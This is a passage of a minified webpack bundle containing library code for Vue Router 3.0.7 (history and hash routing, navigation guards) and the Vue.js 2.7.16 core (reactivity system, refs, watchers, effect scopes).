n=window.history;try{e?n.replaceState({key:Ct},"",t):(Ct=Tt(),n.pushState({key:Ct},"",t))}catch(r){window.location[e?"replace":"assign"](t)}}function Dt(t){Nt(t,!0)}function It(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],(function(){r(i+1)})):r(i+1)};r(0)}function Lt(t){return function(e,n,r){var o=!1,s=0,a=null;qt(t,(function(t,e,n,c){if("function"===typeof t&&void 0===t.cid){o=!0,s++;var l,u=$t((function(e){Rt(e)&&(e=e.default),t.resolved="function"===typeof e?e:E.extend(e),n.components[c]=e,s--,s<=0&&r()})),h=$t((function(t){var e="Failed to resolve async component "+c+": "+t;a||(a=i(t)?t:new Error(e),r(a))}));try{l=t(u,h)}catch(p){h(p)}if(l)if("function"===typeof l.then)l.then(u,h);else{var f=l.component;f&&"function"===typeof f.then&&f.then(u,h)}}})),o||r()}}function qt(t,e){return Ft(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function Ft(t){return Array.prototype.concat.apply([],t)}var Bt="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function Rt(t){return t.__esModule||Bt&&"Module"===t[Symbol.toStringTag]}function $t(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var zt=function(t,e){this.router=t,this.base=Pt(e),this.current=b,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[]};function Pt(t){if(!t)if(I){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";return"/"!==t.charAt(0)&&(t="/"+t),t.replace(/\/$/,"")}function jt(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}function Ut(t,e,n,r){var i=qt(t,(function(t,r,i,o){var s=Ht(t,e);if(s)return Array.isArray(s)?s.map((function(t){return n(t,r,i,o)})):n(s,r,i,o)}));return Ft(r?i.reverse():i)}function Ht(t,e){return"function"!==typeof t&&(t=E.extend(t)),t.options[e]}function Vt(t){return Ut(t,"beforeRouteLeave",Wt,!0)}function Gt(t){return Ut(t,"beforeRouteUpdate",Wt)}function Wt(t,e){if(e)return function(){return t.apply(e,arguments)}}function Kt(t,e,n){return Ut(t,"beforeRouteEnter",(function(t,r,i,o){return Xt(t,i,o,e,n)}))}function Xt(t,e,n,r,i){return function(o,s,a){return t(o,s,(function(t){"function"===typeof t&&r.push((function(){Yt(t,e.instances,n,i)})),a(t)}))}}function Yt(t,e,n,r){e[n]&&!e[n]._isBeingDestroyed?t(e[n]):r()&&setTimeout((function(){Yt(t,e,n,r)}),16)}zt.prototype.listen=function(t){this.cb=t},zt.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},zt.prototype.onError=function(t){this.errorCbs.push(t)},zt.prototype.transitionTo=function(t,e,n){var r=this,i=this.router.match(t,this.current);this.confirmTransition(i,(function(){r.updateRoute(i),e&&e(i),r.ensureURL(),r.ready||(r.ready=!0,r.readyCbs.forEach((function(t){t(i)})))}),(function(t){n&&n(t),t&&!r.ready&&(r.ready=!0,r.readyErrorCbs.forEach((function(e){e(t)})))}))},zt.prototype.confirmTransition=function(t,e,n){var o=this,s=this.current,a=function(t){i(t)&&(o.errorCbs.length?o.errorCbs.forEach((function(e){e(t)})):(r(!1,"uncaught error during route navigation:"),console.error(t))),n&&n(t)};if(x(t,s)&&t.matched.length===s.matched.length)return this.ensureURL(),a();var c=jt(this.current.matched,t.matched),l=c.updated,u=c.deactivated,h=c.activated,f=[].concat(Vt(u),this.router.beforeHooks,Gt(l),h.map((function(t){return t.beforeEnter})),Lt(h));this.pending=t;var p=function(e,n){if(o.pending!==t)return a();try{e(t,s,(function(t){!1===t||i(t)?(o.ensureURL(!0),a(t)):"string"===typeof t||"object"===typeof t&&("string"===typeof t.path||"string"===typeof t.name)?(a(),"object"===typeof t&&t.replace?o.replace(t):o.push(t)):n(t)}))}catch(r){a(r)}};It(f,p,(function(){var n=[],r=function(){return o.current===t},i=Kt(h,n,r),s=i.concat(o.router.resolveHooks);It(s,p,(function(){if(o.pending!==t)return a();o.pending=null,e(t),o.router.app&&o.router.app.$nextTick((function(){n.forEach((function(t){t()}))}))}))}))},zt.prototype.updateRoute=function(t){var e=this.current;this.current=t,this.cb&&this.cb(t),this.router.afterHooks.forEach((function(n){n&&n(t,e)}))};var Zt=function(t){function e(e,n){var r=this;t.call(this,e,n);var i=e.options.scrollBehavior,o=St&&i;o&&mt();var s=Jt(this.base);window.addEventListener("popstate",(function(t){var n=r.current,i=Jt(r.base);r.current===b&&i===s||r.transitionTo(i,(function(t){o&&gt(e,t,n,!0)}))}))}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Nt(F(r.base+t.fullPath)),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Dt(F(r.base+t.fullPath)),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.ensureURL=function(t){if(Jt(this.base)!==this.current.fullPath){var e=F(this.base+this.current.fullPath);t?Nt(e):Dt(e)}},e.prototype.getCurrentLocation=function(){return Jt(this.base)},e}(zt);function Jt(t){var e=decodeURI(window.location.pathname);return t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+window.location.search+window.location.hash}var Qt=function(t){function e(e,n,r){t.call(this,e,n),r&&te(this.base)||ee()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=St&&n;r&&mt(),window.addEventListener(St?"popstate":"hashchange",(function(){var e=t.current;ee()&&t.transitionTo(ne(),(function(n){r&&gt(t.router,n,e,!0),St||oe(n.fullPath)}))}))},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){ie(t.fullPath),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){oe(t.fullPath),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;ne()!==e&&(t?ie(e):oe(e))},e.prototype.getCurrentLocation=function(){return ne()},e}(zt);function te(t){var e=Jt(t);if(!/^\/#/.test(e))return window.location.replace(F(t+"/#"+e)),!0}function ee(){var t=ne();return"/"===t.charAt(0)||(oe("/"+t),!1)}function ne(){var t=window.location.href,e=t.indexOf("#");if(e<0)return"";t=t.slice(e+1);var n=t.indexOf("?");if(n<0){var r=t.indexOf("#");t=r>-1?decodeURI(t.slice(0,r))+t.slice(r):decodeURI(t)}else n>-1&&(t=decodeURI(t.slice(0,n))+t.slice(n));return t}function re(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function ie(t){St?Nt(re(t)):window.location.hash=t}function oe(t){St?Dt(re(t)):window.location.replace(re(t))}var se=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){e.index=n,e.updateRoute(r)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(zt),ae=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=ht(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!St&&!1!==t.fallback,this.fallback&&(e="hash"),I||(e="abstract"),this.mode=e,e){case"history":this.history=new Zt(this,t.base);break;case"hash":this.history=new Qt(this,t.base,this.fallback);break;case"abstract":this.history=new se(this,t.base);break;default:0}},ce={currentRoute:{configurable:!0}};function le(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function ue(t,e,n){var r="hash"===n?"#"+e:e;return t?F(t+"/"+r):r}ae.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},ce.currentRoute.get=function(){return this.history&&this.history.current},ae.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",(function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null)})),!this.app){this.app=t;var n=this.history;if(n instanceof Zt)n.transitionTo(n.getCurrentLocation());else if(n instanceof Qt){var r=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),r,r)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},ae.prototype.beforeEach=function(t){return le(this.beforeHooks,t)},ae.prototype.beforeResolve=function(t){return le(this.resolveHooks,t)},ae.prototype.afterEach=function(t){return le(this.afterHooks,t)},ae.prototype.onReady=function(t,e){this.history.onReady(t,e)},ae.prototype.onError=function(t){this.history.onError(t)},ae.prototype.push=function(t,e,n){this.history.push(t,e,n)},ae.prototype.replace=function(t,e,n){this.history.replace(t,e,n)},ae.prototype.go=function(t){this.history.go(t)},ae.prototype.back=function(){this.go(-1)},ae.prototype.forward=function(){this.go(1)},ae.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},ae.prototype.resolve=function(t,e,n){e=e||this.history.current;var r=ut(t,e,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,s=this.history.base,a=ue(s,o,this.mode);return{location:r,route:i,href:a,normalizedTo:r,resolved:i}},ae.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==b&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(ae.prototype,ce),ae.install=D,ae.version="3.0.7",I&&window.Vue&&window.Vue.use(ae);const he=ae},26349:(t,e,n)=>{"use strict";n.r(e),n.d(e,{EffectScope:()=>Oe,computed:()=>ye,customRef:()=>ce,default:()=>io,defineAsyncComponent:()=>nr,defineComponent:()=>br,del:()=>jt,effectScope:()=>Me,getCurrentInstance:()=>yt,getCurrentScope:()=>De,h:()=>$n,inject:()=>Fe,isProxy:()=>Yt,isReactive:()=>Wt,isReadonly:()=>Xt,isRef:()=>te,isShallow:()=>Kt,markRaw:()=>Jt,mergeDefaults:()=>Sn,nextTick:()=>Qn,onActivated:()=>hr,onBeforeMount:()=>or,onBeforeUnmount:()=>lr,onBeforeUpdate:()=>ar,onDeactivated:()=>fr,onErrorCaptured:()=>yr,onMounted:()=>sr,onRenderTracked:()=>dr,onRenderTriggered:()=>mr,onScopeDispose:()=>Ie,onServerPrefetch:()=>pr,onUnmounted:()=>ur,onUpdated:()=>cr,provide:()=>Le,proxyRefs:()=>se,reactive:()=>Ht,readonly:()=>pe,ref:()=>ee,set:()=>Pt,shallowReactive:()=>Vt,shallowReadonly:()=>ge,shallowRef:()=>ne,toRaw:()=>Zt,toRef:()=>ue,toRefs:()=>le,triggerRef:()=>ie,unref:()=>oe,useAttrs:()=>xn,useCssModule:()=>tr,useCssVars:()=>er,useListeners:()=>kn,useSlots:()=>_n,version:()=>vr,watch:()=>Ce,watchEffect:()=>xe,watchPostEffect:()=>ke,watchSyncEffect:()=>Ae});
/*!
 * Vue.js v2.7.16
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
var r=Object.freeze({}),i=Array.isArray;function o(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function a(t){return!0===t}function c(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return"function"===typeof t}function h(t){return null!==t&&"object"===typeof t}var f=Object.prototype.toString;function p(t){return"[object Object]"===f.call(t)}function d(t){return"[object RegExp]"===f.call(t)}function m(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function g(t){return s(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function y(t){return null==t?"":Array.isArray(t)||p(t)&&t.toString===f?JSON.stringify(t,v,2):String(t)}function v(t,e){return e&&e.__v_isRef?e.value:e}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function w(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}w("slot,component",!0);var _=w("key,ref,slot,slot-scope,is");function x(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var k=Object.prototype.hasOwnProperty;function A(t,e){return k.call(t,e)}function S(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var E=/-(\w)/g,C=S((function(t){return t.replace(E,(function(t,e){return e?e.toUpperCase():""}))})),T=S((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),O=/\B([A-Z])/g,M=S((function(t){return t.replace(O,"-$1").toLowerCase()}));function N(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function D(t,e){return t.bind(e)}var I=Function.prototype.bind?D:N;function L(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function q(t,e){for(var n in e)t[n]=e[n];return t}function F(t){for(var e={},n=0;n<t.length;n++)t[n]&&q(e,t[n]);return e}function B(t,e,n){}var R=function(t,e,n){return!1},$=function(t){return t};function z(t,e){if(t===e)return!0;var n=h(t),r=h(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var s=Object.keys(t),a=Object.keys(e);return s.length===a.length&&s.every((function(n){return z(t[n],e[n])}))}catch(c){return!1}}function P(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function j(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var H="data-server-rendered",V=["component","directive","filter"],G=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:R,isReservedAttr:R,isUnknownElement:R,getTagNamespace:B,parsePlatformTagName:$,mustUseProp:R,async:!0,_lifecycleHooks:G},K=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function X(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function Y(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Z=new RegExp("[^".concat(K.source,".$_\\d]"));function J(t){if(!Z.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,it=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var ot=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var st,at=et&&et.match(/firefox\/(\d+)/),ct={}.watch,lt=!1;if(tt)try{var ut={};Object.defineProperty(ut,"passive",{get:function(){lt=!0}}),window.addEventListener("test-passive",null,ut)}catch(oc){}var ht=function(){return void 0===st&&(st=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),st},ft=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function pt(t){return"function"===typeof t&&/native code/.test(t.toString())}var dt,mt="undefined"!==typeof Symbol&&pt(Symbol)&&"undefined"!==typeof Reflect&&pt(Reflect.ownKeys);dt="undefined"!==typeof Set&&pt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var gt=null;function yt(){return gt&&{proxy:gt}}function vt(t){void 0===t&&(t=null),t||gt&&gt._scope.off(),gt=t,t&&t._scope.on()}var bt=function(){function t(t,e,n,r,i,o,s,a){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),wt=function(t){void 0===t&&(t="");var e=new bt;return e.text=t,e.isComment=!0,e};function _t(t){return new bt(void 0,void 0,void 0,String(t))}function xt(t){var e=new bt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}"function"===typeof SuppressedError&&SuppressedError;var kt=0,At=[],St=function(){for(var t=0;t<At.length;t++){var e=At[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}At.length=0},Et=function(){function t(){this._pending=!1,this.id=kt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,At.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){var i=e[n];0,i.update()}},t}();Et.target=null;var Ct=[];function Tt(t){Ct.push(t),Et.target=t}function Ot(){Ct.pop(),Et.target=Ct[Ct.length-1]}var Mt=Array.prototype,Nt=Object.create(Mt),Dt=["push","pop","shift","unshift","splice","sort","reverse"];Dt.forEach((function(t){var e=Mt[t];Y(Nt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,o=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&s.observeArray(i),s.dep.notify(),o}))}));var It=Object.getOwnPropertyNames(Nt),Lt={},qt=!0;function Ft(t){qt=t}var Bt={notify:B,depend:B,addSub:B,removeSub:B},Rt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Bt:new Et,this.vmCount=0,Y(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=Nt;else for(var r=0,o=It.length;r<o;r++){var s=It[r];Y(t,s,Nt[s])}e||this.observeArray(t)}else{var a=Object.keys(t);for(r=0;r<a.length;r++){s=a[r];zt(t,s,Lt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)$t(t[e],!1,this.mock)},t}();function $t(t,e,n){return t&&A(t,"__ob__")&&t.__ob__ instanceof Rt?t.__ob__:!qt||!n&&ht()||!i(t)&&!p(t)||!Object.isExtensible(t)||t.__v_skip||te(t)||t instanceof bt?void 0:new Rt(t,e,n)}function zt(t,e,n,r,o,s,a){void 0===a&&(a=!1);var c=new Et,l=Object.getOwnPropertyDescriptor(t,e);if(!l||!1!==l.configurable){var u=l&&l.get,h=l&&l.set;u&&!h||n!==Lt&&2!==arguments.length||(n=t[e]);var f=o?n&&n.__ob__:$t(n,!1,s);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=u?u.call(t):n;return Et.target&&(c.depend(),f&&(f.dep.depend(),i(e)&&Ut(e))),te(e)&&!o?e.value:e},set:function(e){var r=u?u.call(t):n;if(U(r,e)){if(h)h.call(t,e);else{if(u)return;if(!o&&te(r)&&!te(e))return void(r.value=e);n=e}f=o?e&&e.__ob__:$t(e,!1,s),c.notify()}}}),c}}function Pt(t,e,n){if(!Xt(t)){var r=t.__ob__;return i(t)&&m(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&$t(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(zt(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function jt(t,e){if(i(t)&&m(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Xt(t)||A(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ut(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Ut(e)}function Ht(t){return Gt(t,!1),t}function Vt(t){return Gt(t,!0),Y(t,"__v_isShallow",!0),t}function Gt(t,e){if(!Xt(t)){$t(t,e,ht());0}}function Wt(t){return Xt(t)?Wt(t["__v_raw"]):!(!t||!t.__ob__)}function Kt(t){return!(!t||!t.__v_isShallow)}function Xt(t){return!(!t||!t.__v_isReadonly)}function Yt(t){return Wt(t)||Xt(t)}function Zt(t){var e=t&&t["__v_raw"];return e?Zt(e):t}function Jt(t){return Object.isExtensible(t)&&Y(t,"__v_skip",!0),t}var Qt="__v_isRef";function te(t){return!(!t||!0!==t.__v_isRef)}function ee(t){return re(t,!1)}function ne(t){return re(t,!0)}function re(t,e){if(te(t))return t;var n={};return Y(n,Qt,!0),Y(n,"__v_isShallow",e),Y(n,"dep",zt(n,"value",t,null,e,ht())),n}function ie(t){t.dep&&t.dep.notify()}function oe(t){return te(t)?t.value:t}function se(t){if(Wt(t))return t;for(var e={},n=Object.keys(t),r=0;r<n.length;r++)ae(e,t,n[r]);return e}function ae(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(te(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];te(r)&&!te(t)?r.value=t:e[n]=t}})}function ce(t){var e=new Et,n=t((function(){e.depend()}),(function(){e.notify()})),r=n.get,i=n.set,o={get value(){return r()},set value(t){i(t)}};return Y(o,Qt,!0),o}function le(t){var e=i(t)?new Array(t.length):{};for(var n in t)e[n]=ue(t,n);return e}function ue(t,e,n){var r=t[e];if(te(r))return r;var i={get value(){var r=t[e];return void 0===r?n:r},set value(n){t[e]=n}};return Y(i,Qt,!0),i}var he="__v_rawToReadonly",fe="__v_rawToShallowReadonly";function pe(t){return de(t,!1)}function de(t,e){if(!p(t))return t;if(Xt(t))return t;var n=e?fe:he,r=t[n];if(r)return r;var i=Object.create(Object.getPrototypeOf(t));Y(t,n,i),Y(i,"__v_isReadonly",!0),Y(i,"__v_raw",t),te(t)&&Y(i,Qt,!0),(e||Kt(t))&&Y(i,"__v_isShallow",!0);for(var o=Object.keys(t),s=0;s<o.length;s++)me(i,t,o[s],e);return i}function me(t,e,n,r){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];return r||!p(t)?t:pe(t)},set:function(){}})}function ge(t){return de(t,!0)}function ye(t,e){var n,r,i=u(t);i?(n=t,r=B):(n=t.get,r=t.set);var o=ht()?null:new Sr(gt,n,B,{lazy:!0});var s={effect:o,get value(){return o?(o.dirty&&o.evaluate(),Et.target&&o.depend(),o.value):n()},set value(t){r(t)}};return Y(s,Qt,!0),Y(s,"__v_isReadonly",i),s}var ve="watcher",be="".concat(ve," callback"),we="".concat(ve," getter"),_e="".concat(ve," cleanup");function xe(t,e){return Te(t,null,e)}function ke(t,e){return Te(t,null,{flush:"post"})}function Ae(t,e){return Te(t,null,{flush:"sync"})}var Se,Ee={};function Ce(t,e,n){return Te(t,e,n)}function Te(t,e,n){var o=void 0===n?r:n,s=o.immediate,a=o.deep,c=o.flush,l=void 0===c?"pre":c;o.onTrack,o.onTrigger;var h,f,p=gt,d=function(t,e,n){void 0===n&&(n=null);var r=Pn(t,null,n,p,e);return a&&r&&r.__ob__&&r.__ob__.dep.depend(),r},m=!1,g=!1;if(te(t)?(h=function(){return t.value},m=Kt(t)):Wt(t)?(h=function(){return t.__ob__.dep.depend(),t},a=!0):i(t)?(g=!0,m=t.some((function(t){return Wt(t)||Kt(t)})),h=function(){return t.map((function(t){return te(t)?t.value:Wt(t)?(t.__ob__.dep.depend(),_r(t)):u(t)?d(t,we):void 0}))}):h=u(t)?e?function(){return d(t,we)}:function(){if(!p||!p._isDestroyed)return f&&f(),d(t,ve,[v])}:B,e&&a){var y=h;h=function(){return _r(y())}}var v=function(t){f=b.onStop=function(){d(t,_e)}};if(ht())return v=B,e?s&&d(e,be,[h(),g?[]:void 0,v]):h(),B;var b=new Sr(gt,h,B,{lazy:!0});b.noRecurse=!e;var w=g?[]:Ee;return b.run=function(){if(b.active)if(e){var t=b.get();(a||m||(g?t.some((function(t,e){return U(t,w[e])})):U(t,w)))&&(f&&f(),d(e,be,[t,w===Ee?void 0:w,v]),w=t)}else b.get()},"sync"===l?b.update=b.run:"post"===l?(b.post=!0,b.update=function(){return ri(b)}):b.update=function(){if(p&&p===gt&&!p._isMounted){var t=p._preWatchers||(p._preWatchers=[]);t.indexOf(b)<0&&t.push(b)}else ri(b)},e?s?b.run():w=b.get():"post"===l&&p?p.$once("hook:mounted",(function(){return b.get()})):b.get(),function(){b.teardown()}}var Oe=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Se,!t&&Se&&(this.index=(Se.scopes||(Se.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Se;try{return Se=this,t()}finally{Se=e}}else 0},t.prototype.on=function(){Se=this},t.prototype.off=function(){Se=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function Me(t){return new Oe(t)}function Ne(t,e){void 0===e&&(e=Se),e&&e.active&&e.effects.push(t)}function De(){return Se}function Ie(t){Se&&Se.cleanups.push(t)}function Le(t,e){gt&&(qe(gt)[t]=e)}function qe(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}function Fe(t,e,n){void 0===n&&(n=!1);var r=gt;if(r){var i=r.$parent&&r.$parent._provided;if(i&&t in i)return i[t];if(arguments.length>1)return n&&u(e)?e.call(r):e}else 0}var Be=S((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function Re(t,e){function n(){var t=n.fns;if(!i(t))return Pn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)Pn(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function $e(t,e,n,r,i,s){var c,l,u,h;for(c in t)l=t[c],u=e[c],h=Be(c),o(l)||(o(u)?(o(l.fns)&&(l=t[c]=Re(l,s)),a(h.once)&&(l=t[c]=i(h.name,l,h.capture)),n(h.name,l,h.capture,h.passive,h.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)o(t[c])&&(h=Be(c),r(h.name,e[c],h.capture))}function ze(t,e,n){var r;t instanceof bt&&(t=t.data.hook||(t.data.hook={}));var i=t[e];function c(){n.apply(this,arguments),x(r.fns,c)}o(i)?r=Re([c]):s(i.fns)&&a(i.merged)?(r=i,r.fns.push(c)):r=Re([i,c]),r.merged=!0,t[e]=r}function Pe(t,e,n){var r=e.options.props;if(!o(r)){var i={},a=t.attrs,c=t.props;if(s(a)||s(c))for(var l in r){var u=M(l);je(i,c,l,u,!0)||je(i,a,l,u,!1)}return i}}function je(t,e,n,r,i){if(s(e)){if(A(e,n))return t[n]=e[n],i||delete e[n],!0;if(A(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function Ue(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function He(t){return 